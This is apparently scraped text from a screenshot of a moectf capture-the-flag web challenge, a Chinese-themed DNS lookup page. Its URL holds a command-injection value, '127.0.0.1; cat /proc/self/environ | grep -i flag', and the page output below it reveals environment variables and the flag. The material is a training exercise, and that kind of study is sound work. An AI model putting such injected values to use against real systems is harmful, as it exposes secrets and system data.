 127.0.0.1:58107/?url=127.0.0.1%3B+cat+%2Fproc%2Fself%2Fenviron+%7C+grep+-i+flag
4
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
天机推演阵
请输入要推演的星域真名(url)
如: www.baidu.com
推演天机
推演结果
;; communications error to 10.43.0.10#53: connection refused
;; communications error to 10.43.0.10#53: connection refused
;; communications error to 10.43.0.10#53: connection refused
;; no servers could be reached
PHP_LDFLAGS=-Wl,-O1 -pie
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64
FLAG=moectf{ee2f1402-c648-2d0b-52ed-f5b30d41e8f6}